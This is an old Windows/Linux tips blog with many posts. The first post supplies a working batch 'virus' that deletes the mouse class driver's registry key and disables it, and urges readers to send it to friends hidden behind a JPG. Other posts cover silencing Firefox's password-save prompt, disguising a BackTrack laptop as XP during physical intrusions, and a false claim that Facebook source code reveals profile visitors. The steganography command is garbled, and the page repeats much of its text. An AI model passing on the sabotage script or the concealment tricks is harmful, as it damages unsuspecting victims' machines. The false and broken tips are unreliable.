Sunday, 17 February 2013
Disable Mouse In Windows Using Your Own Virus
Hi To All The Mindbenders,
Make a virus that Will disable Mouse.
We Used Registry For This Act.
1. Open Notepad and copy below codes(text in red)
rem ---------------------------------
rem Disable Mouse
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ---------------------------------
2. Save this file as virus.bat
Done you just created your virus, now share this with your friends and use cmd to bind this bat file behind any jpg image file as i told you in my Tutorial
Steganography using Windows Command Prompt
3. Download Virus.bat
Speed Up Your Adobe Acrobat Reader Opening speed
Hi To all The Mindbenders,
Adobe Acrobat reader always consumes more memory when it starts. The reason behind is, it loads all the plugins, even the plugins that you do not use. This trick is to remove all the plugins from the plugins directory to elsewhere. Hence, whenever you open Acrobat reader it directly opens the files without loading any plugins and the speed is just like Notepad.
1. Go to the installation folder of acrobat reader
(C:\program files\adobe\acrobat\reader\.. whatever)
2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast and almost as good as notepad.
===(Next is what...?)===
Friday, 15 February 2013
Notepad Adda | Trick and Tips With Notepad
Hi To All The Mindbenders,
Text to Audio
1. Open Notepad file on your Windows PC.2. Copy and paste the below mentioned code in red text:
Dim msg, sapi
msg=InputBox("Enter your text for conversion– https://www.facebook.com/themindbenders ","DEVENDERMAHTO Text-To-Audio Converter")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
3. Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
4. Download Text-To-Audio.vbs
Creating Logs
Here you will learn to use notepad as Digital diary or a log book to keep record of your daily work instead of using pen and paper.
1. Open Notepad and Type .LOG (in capital Letters and press enter
2. Save the program with any name and close it.
3. Open the file again. Now you can see current date and time, This will happen every time you reopen notepad.
Matrix Terminal
In this trick i will show you to make a batch file in notepad which will act as matrix effect that you might have seen in movies.Matrix effect is basically number flashes in green color.
1. Open Noteapad and copy below code into it.
@echo offcolor 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
2. Now save this file as Matrix.bat (name can be anything but .bat is must)
3. Open your saved file and you will have matrix effect on your screen...
4. Download matrix effect.bat1. Open Noteapad and copy below code into it.
@echo offcolor 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
2. Now save this file as Matrix.bat (name can be anything but .bat is must)
3. Open your saved file and you will have matrix effect on your screen...
Website Starter
Trick is based on batch programming so we will use a bat file to open any website of our choice.1. Open Noteapad and copy below code into it.
start https://www.facebook.com/themindbenders
2. Now save this file as themindbenders.bat (name can be anything but .bat is must)
3. Open your saved bat file and Double Click to open it then it will open up your web-browser with website you mentioned in your bat file after start command...
4. Download Website starter.bat
===(Next Is What...?)===
Sunday, 3 February 2013
Using Google Drive As A Web Hosting Service | GoogleDrive Tips
Hi Guys,
Welcome To All The Mindbenders,
Today We Are Planning to create our very first website without paying a single rupee To Web Hosting providers and thanks to google for google drive serving capabilities...
Let's Start
Step 1.
Login To Your Google Drive Account Using Your Gmail Account
https://www.drive.google.com
Step 2.
Create A new Folder in Your drive say "devendermahto" is created by me in my google drive
Note:- Click on image to in-large image
Step 3.
Select Our Created Folder which is "devendermahto"
Step 4.
Then Click on "more" and choose "share>share"

Step 5.
change permissions to public for this folder and then copy and paste the sharing link of this folder somewhere in your notepad.
check again that your link is similar to this link
https://docs.google.com/folder/d/0B3cYFzCQvhE1OHBKbl8yVnlqenM/edit?usp=sharing
Copy Link after changing permissions
Step 6.
Upload all your website files like index.html and images to this folder.
Step 7.
When all your stuffs uploaded by you then open a new tab and type following address in your address bar
https://googledrive.com/host/0B3cYFzCQvhE1OHBKbl8yVnlqenM
Step 8.
Replace
0B3cYFzCQvhE1OHBKbl8yVnlqenM
With your own code,
in your case text after https://docs.google.com/folder/d and before /edit?usp=sharing
is your website address{webfolder address}
check mine
https://googledrive.com/host/0B3cYFzCQvhE1OHBKbl8yVnlqenM/
Bye Guyzzzz
===(Next is What?)===

Friday, 25 January 2013
Steganography using Windows Command Prompt
Hi To All The Mindbenders,
Welcome To Our New Information Segment.
Aim:- Binding a text file with a image File.
Requirements:- Windows OS and a little bit Presence of your own Mind.
Procedure:-
1. Open Command Prompt by pressing win+r key and type cmd there and hit enter.
Note:- Inlarge Images To Get Closer.
2. change directory(cd) where your image and text files present.
Note:- Inlarge Images To Get Closer.
3. use below command to bind
copy /b "C:\Users\Devender Mahto\Desktop\dev.jpg" + "C:\Users\Devender Mahto\Desktop\dev.jpg" new.jpg
{where: dev.jpg is my image file, 1.txt is my text file and new.jpg is my final image file which comprises of 1.txt}
Note:- Inlarge Images To Get Closer.
4. open new.jpg with winrar to view your text file.
5. send new.jpg to your friends and loved ones for exchanging messages.
6. Like My page https://www.facebook.com/themindbenders
Precaution: Do not use this knowledge for Offensive activities otherwise we are not responsible.
Welcome To Our New Information Segment.
Aim:- Binding a text file with a image File.
Requirements:- Windows OS and a little bit Presence of your own Mind.
Procedure:-
1. Open Command Prompt by pressing win+r key and type cmd there and hit enter.
Note:- Inlarge Images To Get Closer.
2. change directory(cd) where your image and text files present.
Note:- Inlarge Images To Get Closer.
3. use below command to bind
copy /b "C:\Users\Devender Mahto\Desktop\dev.jpg" + "C:\Users\Devender Mahto\Desktop\dev.jpg" new.jpg
{where: dev.jpg is my image file, 1.txt is my text file and new.jpg is my final image file which comprises of 1.txt}
4. open new.jpg with winrar to view your text file.
5. send new.jpg to your friends and loved ones for exchanging messages.
6. Like My page https://www.facebook.com/themindbenders
Precaution: Do not use this knowledge for Offensive activities otherwise we are not responsible.
Monday, 14 January 2013
Online Cryptography by Encipher.it
Hi To All The Mindbenders,
In Our Daily Digital Conversations We Need to Secure our words from any third parties. That's why I'm Suggesting Encipher.it For
or Bookmark below link
javascript:(function(){document.body.appendChild(document.createElement('script')).src='https://encipher.it/javascripts/inject.js';})();
In Our Daily Digital Conversations We Need to Secure our words from any third parties. That's why I'm Suggesting Encipher.it For
encrypting email in one click
Goal:- We Want to encrypt Below line for safe messaging.
the mindbneders is devender mahto's blog on blogger.
Steps To Follow
Step 1.
type your message.
eg: the mindbneders is devender mahto's blog on blogger.
Step 2.
Go to
https://encipher.it/ and follow website to boomark encipher.it
or Bookmark below link
javascript:(function(){document.body.appendChild(document.createElement('script')).src='https://encipher.it/javascripts/inject.js';})();
Step 3.
select your texts to encrypt.
eg: the mindbneders is devender mahto's blog on blogger.
Step 4.
after selecting your text click on encipher.it bookmark
Step 5.
Add Key for this message
Step 6.
send the encrypted message and again de-crypt it by the same method.
===(Next is What?)===
See Who Visited Your Facebook Profile OR Page
Hello To All The Mindbenders,
Today i will teach you how to know who always visit you Facebook Account Profile. It is BUG Of Facebook
Step 1
Login To Your Facebook Account
Step 2
Do " CTRL+U " or " Right Click and View Source Page "
Step 3
Do " CTRL + F "
Step 4
Paste "InitialChatFriendsList" in the box search
 |
| Facebook Source Code |
You will see
" ["InitialChatFriendsList",[],{"list":"100001374754894","100000343278434","100000067165173", "
Step 6
The number show is ACCOUNT ID of your friends. If you want to know who the owner number Go to STEP 7
Step 7
Do " http://www.facebook.com/NUMBERID "
eg:- http://www.facebook.com/100001374754894
It Will SHow you the Profile Of Person Who Visited Your Profile...
===(Next is What?)===
Sunday, 13 January 2013
Monday, 7 January 2013
HOW TO activate GOd mode ON windows 7
Hi To All The Mindbenders,
Every one was waiting for this post so here it goes .......
In this short tutorial, I will be teaching you how to activate God-Mode on Windows 7 (for those of you who wanted to know). God-Mode can be very useful at times!
PLEASE READ:
DO NOT TRY THIS ON WINDOWS VISTA OR XP! IT WILL CRASH YOUR PC. IT ONLY WORKS FOR WINDOWS 7! YOU HAVE BEEN WARNED!
So, lets get started!
STEP 1:
Create a new folder.
STEP 2:
Activating God-Mode!
Rename your folder. Name it the following code:
-------------------------------------------------------------------------------------
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
-------------------------------------------------------------------------------------
MAKE SURE YOU NAME IT THE CODE GIVEN ABOVE!
After you have clicked enter, the icon should change and the name of the folder should be "GodMode."
Open it. Inside will be all your computers options organized into sub-categories!
Windows 8 Hybrid Boot System
Hello To All The Mindbenders,
Recently Microsoft has introduced a new feature in Windows 8 which is known as a Windows 8 Hybrid Boot. This allows the user to reduce startup times after shutting down your Windows 8 PC.
What is Hybrid boot ?
Hybrid Boot is a new feature in Windows 8 that takes the Hibernate feature we all know and love and improves upon it to bring us faster boot times. In your PC you have multiple sessions, more specifically you have session 0 which is reserved for the kernel session and session 1 which is normally your user session. In traditional implementations of hibernation when you click hibernate your PC takes everything that it currently has in memory (RAM) and writes it to the hiberfil.sys file on your hard drive, this includes both session 0 and session 1 data.
With Hybrid Boot, instead of hibernating both sessions it only hibernates session 0, it then closes your user session. So now when you start your PC back up, it reads session 0 from hiberfil.sys and puts it back into memory, and starts a new user session for you. The result is dramatically faster boot times, with no effect on our user sessions.
How to Enable or Disable Hybrid Boot ?
By default it is enabled. Well thats the secret as to how windows 8 boots and shutdowns quickly. but if u want to disable it hers how.
-Open Control Panel.
-Navigate to Hardware and Sound, then to the Power Options.
-From the left pane, click : Choose what the power button does.
-Click on Change settings that are currently unavailable.
Now at the bottom, you will be able to enable or disable hybrid boot.
How to Quickly Do a Full Shutdown without disabling Hybrid boot ?
-Right click on your Desktop and create a new shortcut.
-When you are asked what you would like to create a shortcut to, type the following :
shutdown /s /t 0
-Then give your shortcut a name.
-Once you have created your shortcut, right click on it and head into its properties and click change icon if needed.(optional)
-To do a full shutdown all you need to do is click on the shortcut.
===(Next is what?)===
Sunday, 6 January 2013
How To create a Calculator using Batch Programming
Hi To All The Mindbenders,
Let me start my very short tutorial which is creating a calculator for our cmd prompt.Follow up these steps...
Step 1.
Open up notepad.
Step 2.
Paste the code from here
@echo off
title Batch Calculator by Devender Mahto
color 1f
:top
echo --------------------------------------------------------------
echo Welcome to Batch Calculator by Devender Mahto
echo --------------------------------------------------------------
echo.
set /p sum=
set /a ans=%sum%
echo.
echo = %ans%
echo --------------------------------------------------------------
pause
cls
echo Previous Answer: %ans%
goto top
pause
exit
Step 3.
Save it as anything.bat and change the file type to all files.
Step 4.
Open the bat file
Step 5.
if you wanna add type 1+1 and click enter and you get 2.
you can use + , - , * and /
Ask Me If you face any problem regarding any part of this blog...
===(Next is what?)===
Tuesday, 1 January 2013
Monday, 31 December 2012
Sunday, 16 December 2012
Thursday, 6 December 2012
Free Mobile and DTH Recharge By Sending Sms
Hi To All The Mindbenders,
Today we are Sharing a Website For Sending Sms And Earning Recharges Through them. Yes You Are Going to send and Earn, you can recharge DTH or your mobile and if you are a Posted User Then You are Rewarded by movie tickets.
Steps To Follow:-
Step 1.
Click Here
Step 2.
Fill The Registration form.
Step 3.
Login To Your Email Account and fetch password for your 7waysms site and username will be your mobile no.
Step 4.
Login To Your 7waysms account and verify your phone.
Step 5.
Start Sending Sms and you can also send group sms.
Note:-Try to Recharge when you have 10 rs minimum balance in your account for Assuring Yourself.
Like My Page https://www.facebook.com/themindbenders
Today we are Sharing a Website For Sending Sms And Earning Recharges Through them. Yes You Are Going to send and Earn, you can recharge DTH or your mobile and if you are a Posted User Then You are Rewarded by movie tickets.
Steps To Follow:-
Step 1.
Click Here
Step 2.
Fill The Registration form.
Step 3.
Login To Your Email Account and fetch password for your 7waysms site and username will be your mobile no.
Step 4.
Login To Your 7waysms account and verify your phone.
Step 5.
Start Sending Sms and you can also send group sms.
Note:-Try to Recharge when you have 10 rs minimum balance in your account for Assuring Yourself.
Like My Page https://www.facebook.com/themindbenders
Tuesday, 4 December 2012
Recovering The GRUB 2 Boot Loader To Protect Your Previously Installed Operating Systems
Hi To All The Mindbenders,
As Like My Earlier Tutorials i'm not Going To Consume your important time. I am Always here to provide all The Mindbenders readers a Quick and Easy Solutions.
i already posted a tutorial about Recovering Grub2 but That Was Too Advance To Learn Recovering Grub2.
Grub is similar to boot-manager(Bootmgr) of windows.
But i'm a Linux Lover And Proudly Help Someone Who wants To Stay With Linux Distros.
Now We Are Looking Forward To This Post.
Note:- 1. only commands(text) in red must be typed in your terminal.
2. Text in green after ===> sign indicates the uses of commands you are using at that
instant.
3. sda5 is my partition having Linux OS, so Don't Behave Like Monkeys Use step 1 to
identify your Linux Partition Generally it is In Form Of Ext4 or Ext3 or something like
these Formats and for your Convenience Command will show you Linux in front of
your Partition.
4. Refer To My Video For Better Results.
Steps To Follow:-
Step 0.
Boot from live Linux or backtrack 5 flash drive or any boot-able media of your choice, it could be your Dvd.
Step1.
Figure out where you need to install grub 2 means we need to identify our Partition having Linux.
root@bt:~# sudo fdisk -l =================> List All Partition
root@bt:~# ls =================> List All the Files/folders of your
current mounted partition having root
Privellages
Step2.
Mount the Partition where you need to install the grub2
root@bt:~# sudo mount /dev/sda5 /mnt ========> here sda5 is the partition where linux
is and we mounted in mnt folder
root@bt:~# mount ================> List all the mounted partitions
Step3.
Mount the Partition to an alternate location
root@bt:~# sudo mount /dev/sda5 /mnt/boot
Step4.
Create an unbreakable link from /dev folder on the live image you booted from to the /dev folder on the partition you mounted to /mnt
root@bt:~# sudo mount --bind /dev /mnt/dev/
Step 5.
CHROOT from the live image's root to the mounted partition's root
chroot temporarly changes the root of the filesystem directory.
root@bt:~# pwd ================> Print Working Directory To Check
The Current Root Privellages
root@bt:~# sudo mount ================> List All The Mounted Partitions
root@bt:~# pwd
root@bt:~# ls =================> List All the Files/folders of your
current mounted partition having root
Privellages
if yoou found your linux hard drive content then you are almost on track
Step 6.
Now Reinstall the grub2 loader to the drive on which exists the partition you mounted previously.
root@bt:~# sudo grub-install /dev/sda ==========> Install Grub In Your Hard Drive
Which is sda your primary hard drive.
root@bt:~# pwd
now exit your chroot shell
root@bt:~# exit
Step7.
cleanly unmount all the partitions you previously mounted
root@bt:~# sudo umount /mnt/dev
root@bt:~# sudo umount /mnt/boot
root@bt:~# sudo umount /mnt
now reboot...
root@bt:~# sudo reboot
pull out your live flash disk
when Linux or backtrack says to login simply login and do not try to type startx in case of backtrack Use below Command Before typing startx.
And for other linux, Login To System and then open terminal then use commands.
root@bt:~# os-prober
root@bt:~# update-grub
root@bt:~# startx =================> Only For Backtrack Linux
As Like My Earlier Tutorials i'm not Going To Consume your important time. I am Always here to provide all The Mindbenders readers a Quick and Easy Solutions.
i already posted a tutorial about Recovering Grub2 but That Was Too Advance To Learn Recovering Grub2.
Grub is similar to boot-manager(Bootmgr) of windows.
But i'm a Linux Lover And Proudly Help Someone Who wants To Stay With Linux Distros.
Now We Are Looking Forward To This Post.
Note:- 1. only commands(text) in red must be typed in your terminal.
2. Text in green after ===> sign indicates the uses of commands you are using at that
instant.
3. sda5 is my partition having Linux OS, so Don't Behave Like Monkeys Use step 1 to
identify your Linux Partition Generally it is In Form Of Ext4 or Ext3 or something like
these Formats and for your Convenience Command will show you Linux in front of
your Partition.
4. Refer To My Video For Better Results.
Steps To Follow:-
Step 0.
Boot from live Linux or backtrack 5 flash drive or any boot-able media of your choice, it could be your Dvd.
Step1.
Figure out where you need to install grub 2 means we need to identify our Partition having Linux.
root@bt:~# sudo fdisk -l =================> List All Partition
root@bt:~# ls =================> List All the Files/folders of your
current mounted partition having root
Privellages
Step2.
Mount the Partition where you need to install the grub2
root@bt:~# sudo mount /dev/sda5 /mnt ========> here sda5 is the partition where linux
is and we mounted in mnt folder
root@bt:~# mount ================> List all the mounted partitions
Step3.
Mount the Partition to an alternate location
root@bt:~# sudo mount /dev/sda5 /mnt/boot
Step4.
Create an unbreakable link from /dev folder on the live image you booted from to the /dev folder on the partition you mounted to /mnt
root@bt:~# sudo mount --bind /dev /mnt/dev/
Step 5.
CHROOT from the live image's root to the mounted partition's root
chroot temporarly changes the root of the filesystem directory.
root@bt:~# pwd ================> Print Working Directory To Check
The Current Root Privellages
root@bt:~# sudo chroot /mnt
root@bt:~# sudo mount ================> List All The Mounted Partitions
root@bt:~# pwd
root@bt:~# ls =================> List All the Files/folders of your
current mounted partition having root
Privellages
Step 6.
Now Reinstall the grub2 loader to the drive on which exists the partition you mounted previously.
root@bt:~# sudo grub-install /dev/sda ==========> Install Grub In Your Hard Drive
Which is sda your primary hard drive.
root@bt:~# pwd
now exit your chroot shell
root@bt:~# exit
Step7.
cleanly unmount all the partitions you previously mounted
root@bt:~# sudo umount /mnt/dev
root@bt:~# sudo umount /mnt/boot
root@bt:~# sudo umount /mnt
now reboot...
root@bt:~# sudo reboot
pull out your live flash disk
when Linux or backtrack says to login simply login and do not try to type startx in case of backtrack Use below Command Before typing startx.
And for other linux, Login To System and then open terminal then use commands.
root@bt:~# os-prober
root@bt:~# update-grub
root@bt:~# startx =================> Only For Backtrack Linux
Story Behind The Tutorial:-
I know how much it hurts when you Wants to upgrade but instead of that You Got Problems Like Previously installed linux or any other os is missing from your boot and i got the same situations when i was upgraded to Windows 7 to windows 8 Rtm. i was shocked when i rebooted my Laptop and didn't find my previously installed backtrack 5 grub menu, i can't tell you how much sad i was at that time then i asked everyone But i had a Huge List Of No Hahah. And Finally Referred to some Linux Forums And Found the Fix... Then I Recorded a video of fixing the same in ubuntu...Monday, 3 December 2012
How to burn ISO to CD/DVD very easy method
Hello To All The Mindbenders,
Many friends of mine are concious about burning the disk image ISO file to CD/DVD. They have use lot more softwares like Nero burning ROM etc but when they burn bootable ISO of any disk it doesn't boot. Just written as simple DATA CD/DVD. So here is the smallest software or tool to burn your ISO to CD/DVD
This is the very easy and simplest way to burn your ISO file to CD/DVD. Just follow these steps
- Download and Run your Burn CD CC program.
- Click the Browse button to select your ISO file.
- Click the drop down list and select your CD/DVD writer.
- Select speed of disk writing.
- Click Start to start writing ISO
NOTE: When you click Start it will open your selected drive to inset empty disk. If the disk is already inserted then close your writer and click Start again
Comments & Suggestions are welcome...
Sunday, 2 December 2012
Install Windows Xp From USB Drive
Hello To All The Mindbenders,
There is a windows 7 usb/dvd download tool for bootable windows 7 usb disk creator but what for windows xp ? There are several ways in which you can install windows xp from your usb flash drive or pen drive or external portable HDD. But of course, you want to know the easiest way. I have seen complex steps mentioned on other websites guiding on how to create bootable windows xp usb drive for installing windows xp from pen drive instead of cd disk but those steps are confusing and tedious for simple and new users who prefer ready made tools to get their job done. SO, I came to know about a software which creates bootable usb drive containing windows xp setup..
Requiremets :
Your windows xp cd or windows xp complete setup files.
Download WinTOflash program from here.
Download Wintoflash now
This program is ad-supported and hence if you want to avoid irritating ads while this program creates your bootable usb, just disconnect from internet during that process.
After downloading wintoflash program, install it and then run it. It will ask for windows xp setup file location is the source box and in the target box, locate the pen drive letter path. Click on Next and go grab a cup of coffee. It will format your pendrive and then make it bootable copying all the files needed for windows xp setup. When it finishes. Just restart the computer and boot from the usb pen drive.
Note: To boot from USB drive, your bios must support usb boot. You should check that in your bios settings and the priority for usb boot should be prior to hdd boot.
If you face any problem in any step, just comment here and we’ll try to resolve your problem.
Tuesday, 27 November 2012
Making BackTrack5 look like XP | Social Engineering
Hello to All The Mindbenders,
Okay, so the first thing you’re wondering is
“Why the hell would you want to do this?”
Well the answer becomes more obvious when the scenario is set:
You’re on a social engineering job and you’ve managed to gain access to the target building, you walk around for a bit to see if any of the desks look free. After a while you decide to sit down at what seems like an unoccupied desk. You calmly pull out your laptop and turn it on. As the laptop is booting you start looking for an Ethernet cable to plug into your laptop, you find one and plug it in. Social engineering phase complete, pentest about to start. The hard work is over and the fun is about to begin…. until, someone walks past your laptop and sees you’re bright red coloured BackTrack wall paper.
You’re on a social engineering job and you’ve managed to gain access to the target building, you walk around for a bit to see if any of the desks look free. After a while you decide to sit down at what seems like an unoccupied desk. You calmly pull out your laptop and turn it on. As the laptop is booting you start looking for an Ethernet cable to plug into your laptop, you find one and plug it in. Social engineering phase complete, pentest about to start. The hard work is over and the fun is about to begin…. until, someone walks past your laptop and sees you’re bright red coloured BackTrack wall paper.
this one is nice trick just keep it low. you know what i mean.
you dont want to have that Big red dragon logon on your screen. let them tought it was a noob OS lol :P
you dont want to have that Big red dragon logon on your screen. let them tought it was a noob OS lol :P

You’re no longer being stealthy, the wallpaper looks aggressive and the nature of your visit is becoming a concern to the other workers who realise they’ve never seen you before. Next thing you know you’ve been collared by security and before you know it you’ve kicked out of the building, all because of the wallpaper on your laptop!
This script originally came from here but I have neatened it up and got it working with BackTrack. So the idea of this script is to make it quick to turn your BackTrack5 gnome build into something that resembles Windows XP to help you blend in with the crowd.
The package can be downloaded from here (please don’t hotlink as I might move the file to a different server to cope with all the downloads….):
Sunday, 25 November 2012
Customizing Backtrack 5 by Devender Mahto
Like
https://www.facebook.com/themindbenders
Ask
https://www.facebook.com/devendermahto
https://www.facebook.com/devendermahto
Thursday, 22 November 2012
Customizing Firefox to Always Auto Save Password Without Showing Notification
Hello To all The Mindbenders,
While I was screening through the new posts in my blog to see if there are any spam and also any key-logger topic that I can help, I saw an interesting question asked by Karan. He wanted to know if there is anyway to make Firefox auto save password without clicking the Remember button. In Firefox, even if you have the option “Remember passwords for sites” checked in Tools > Options > Security, the browser will still ask the question “Would you like to remember the password for “Username” on website.com?” with three selections which are “Remember Password”, “Never Remember Password for This Site” and “Not Now”. The earlier version of Firefox 3 displays a notification bar at the top of the web browser while from version 4 until the current version 17 displays a popup notification at the top left.
Modifying Firefox to auto save the login information to the Firefox Saved Passwords manager without prompting was easy for version 3 because you can directly edit the JS files from the program’s folder to apply the changes. However, the file structure was a bit different starting from Firefox 4 until the current version . We researched and found that it is still possible to force Firefox to auto save the password without the popup notification.
For Firefox 3, all you need to do is edit the nsLoginManagerPrompter.js file with a text editor preferably Notepad++ located in C:\Program Files\Mozilla Firefox\componenets\ folder. Search for the showSaveLoginNotification : function and replace the whole code that is highlighted in yellow…

With the following code(text in red):
var pwmgr = this._pwmgr;
pwmgr.addLogin(aLogin);
The end result would look like the image below.

Save the changes that you’ve made on the nsLoginManagerPrompter.js file and whenever you login to any website, Firefox will auto save the site, username and password to the login manager WITHOUT showing the notification bar. You can access the saved password area by going to
Tools > Options > Security and click the Saved Passwords button. There is one possible bug which is even when a user entered the wrong username or password, it will still be saved.
As for Firefox 4, it gets slightly difficult because the nsLoginManagerPrompter.js file is archived in an omni.jar file located at C:\Program Files\Mozilla Firefox\ folder.
Starting from Firefox 5, you may have noticed that editing the nsLoginManagerPrompter.js inside omni.jar file does not work. The Firefox developing team did not fix the bug nor improve the security but instead they optimized it further by making Firefox load a compiled binary version of the nsLoginManagerPrompter.js file instead of the raw and editable JS file. Here is what you need to do to enable auto password saving on Firefox 5 and above. Do take note that the omni.jar file has been renamed to omni.ja starting from Firefox 10.
1. Use WinRAR, PowerArchiver or WinZIP to open the omni.jar or omni.ja file from C:\Program Files\Mozilla Firefox\ folder.
2. Navigate to jsloader\resource\gre\components\ and delete the nsLoginManagerPrompter.js file.

3. Go back to the root of omni.jar or omni.jar, and navigate to components folder. Edit the nsLoginManagerPrompter.js file and replace the whole showSaveLoginNotification : function as shown earlier. Save the changes and go back to the archiver. Click the Yes button when the archiver prompts you to update the archive with the updated file.
If you are having difficulty in following all the steps above, we provide an already modified version of omni.ja file for Windows version of Firefox 17 which can be downloaded by clicking here or click here for Mac OS X. Simply download and save it to C:\Program Files\Mozilla Firefox\ folder in Windows. In Mac OS X, click Go at the Finder toolbar, select Applications, right click on Firefox and select Show Package Contents. Open Contents folder and copy the omni.ja to the MacOS folder. Remember to backup the original omni.ja file in case you want to restore back the changes.
Important Notes:
1. Whenever Firefox gets updated, most likely the omni.ja file will be reverted to the original
How to Install BackTrack 5 Proper Tutorial
For Security Researchers who wants to do penetration testing or some extra in Security Field then Backtrack 5 is a good choice...
First you need to download backtrack 5 from this link
http://www.backtrack-linux.org/downloads/
and also download UNetbootin which is required For Creating Live Usb Of backtrack
http://unetbootin.sourceforge.net/
Requirement :
1. USB (Flash Drive) (Minimum USB Drive capacity 4 GB)
2. Backtrack 5 ISO file, md5sum verified(which is available on above link)
3. UNetbootin
Procedure to burn your USB.
> Plug in ur USB Drive
> Format the USB drive to FAT32
> Start Unetbootin and select the "diskimage" option, choose a BackTrack 5 ISO file which u've
downloaded at the first of this tutorial.
> Select the amount of space to use for persistence in MB (optional)
> Select your USB drive and click "OK" for creating a bootable BackTrack USB drive
> Once rebooted, remember that the default username is root and password toor
Your USB is ready to install BackTrack5...
first of all Boot the Backtrack Live Environment.
At the bash prompt, type startx to enter the GUI.
Double click the install-Backtrack.sh which u can see on the Desktop.
step by step Installation process...
Select the language and click on the forward button.
Select ur geographical location and time zone den click on the forward button.
Choose ur keyboard layout, or leave default.
now in the next screen choose the "Erase and use the entire disk" option If you Want To Format your whole hard drive and install only backtrack in a single partition,
or choose "manually advanced" option to select the drive you want to format and install backtrack.
and click Forward.
the next screen will show you the installation options, make sure everything is fine then click on forward button to start installation process.
when installation will finish you'll need to press the restart button and then enjoy Backtrack 5.
NOTE : default user name is : root and pass : toor
Dont forget to change it...
you can also use BackTrack 5 with different operating systems like Win XP, Win 7,etc with dual boot setup.
K33p growing, And K33p Yourself updated.
I Enjoyed the whole tutorial While Blogging.
Comments are welcomed...
Backtrack not Found After Installing new windows 8 ? Solved
Problem:
I had Windows 7 installed, and backtrack R2 (just upgraded to R3). I then installed Windows 8 (formatted my Main windows HDD, not my backtrack HDD). Now Windows installed his boot loader.
I Faced This Problem And Tackle My Worries Without reinstalling Any Os... I'm too Smart.
Coz I Know That If there is a problem then There is a solution for it also...
So, Is there anyway to get the GRUB loader back without reinstalling backtrack?
Solution:
Just please one thing that is not written in guides and I belive they take it for granted: If you are to recover the grub using a live CD, here is the "taken for granted" issue and looks pretty logic, but many many people do not do it: use the 64 bit distro if trying to recover a 64 bit system with grub, and use 32 bit live cd for 32-bit distro to recover...IF you do not do that, when recovering grub, you will get mounting errors ("chroot: cannot run command `/bin/bash': Exec format error").
Here is the way I do it, is the easiest way from live cd (remember to use the 32 or 64 bit version according to the one you want to recover):
Insert Live CD (Ubuntu distro with grub2 like Lucid 10.04) and load Ubuntu.
then open a terminal and type(text in red only):
root@bt:~# sudo fdisk -l ====> (See your BT partition: sda1, sda2, etc)
root@bt:~# sudo mount /dev/sdax /mnt ====> (mount it) {Where x is your sda drive
no. eg: sda7 is my drive and here x is 7}
root@bt:~# sudo grub-install --root-directory=/mnt/ /dev/sda ====> (install grub, here DO
NOT install in sdax, just sda or
whatever your HDD is mapped at).
Reboot (# shutdown -r now) and if any OS is missing in grub menu, just enter BT and use the
root@bt:~# os-prober
command in terminal: "os-prober",
then just update grub:
root@bt:~# update-grub
Now You Are Free To Use Your Dual Boot System... Ready... :D
Be Brave, K33p Yourself Updated...
Suggestions and Questions are welcomed...
Subscribe to:
Posts (Atom)




































